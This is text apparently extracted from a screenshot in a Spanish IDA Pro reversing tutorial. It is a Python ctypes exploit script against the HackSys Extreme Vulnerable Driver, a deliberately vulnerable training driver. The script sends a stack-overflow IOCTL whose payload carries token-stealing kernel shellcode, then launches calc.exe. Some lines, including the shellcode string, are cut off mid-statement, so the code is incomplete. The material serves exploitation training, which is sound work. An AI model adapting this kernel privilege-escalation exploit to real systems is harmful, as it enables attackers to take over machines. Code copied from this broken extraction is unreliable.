 NTRODUCCION AL REVERSING CON IDA PRO DESDE CERO PARTE 57 Pass a\scratch_ctypes.py × 58-INTRODUCCION AL REVERSING CON IDA PRO DESDE CERO PARTE 58 Pass a\scratch_ctypes.py ×
import os
import struct
import ctypes
from ctypes import wintypes
GENERIC_READ = 0x80000000
GENERIC_WRITE = 0x40000000
GENERIC_EXECUTE = 0x20000000
GENERIC_ALL = 0x10000000
FILE_SHARE_DELETE = 0x00000004
FILE_SHARE_READ = 0x00000001
FILE_SHARE_WRITE = 0x00000002
CREATE_NEW = 1
CREATE_ALWAYS = 2
OPEN_EXISTING = 3
OPEN_ALWAYS = 4
TRUNCATE_EXISTING = 5
shellcode="\x53\x56\x57\x60\x33\xC0\x64\x8B\x80\x24\x01\x00\x00\x8B\x40\x50\x8B\xC8\xBA\x04\x00\x00\x00\x8B\x80\xB8\x00\x00\x00\x2D\xB8\x00\x00\x00\x39\x90\xB4\x00\x00\x00
IOCTL_STACK=0x222027
hDevice = ctypes.windll.kernel32.CreateFileA(r"\\.\HackSysExtremeVulnerableDriver",GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, None, OPEN_EXISTING, 0
print int(hDevice)
buf = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(0x824),ctypes.c_int(0x3000),ctypes.c_int(0x40))
data= shellcode+ ((0x828 -len(shellcode)) * "A") + struct.pack("<L",int(buf))+struct.pack("<L",0x0BAD0B0B0 )
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(buf),data,ctypes.c_int(len(data)))
bytes_returned = wintypes.DWORD(0)
h=wintypes.HANDLE(hDevice)
b=wintypes.LPVOID(buf)
ctypes.windll.kernel32.DeviceIoControl(h,IOCTL_STACK, b, -1, None, 0, ctypes.pointer(bytes_returned),0)
ctypes.windll.kernel32.CloseHandle(hDevice)
os.system("calc.exe")
raw_input()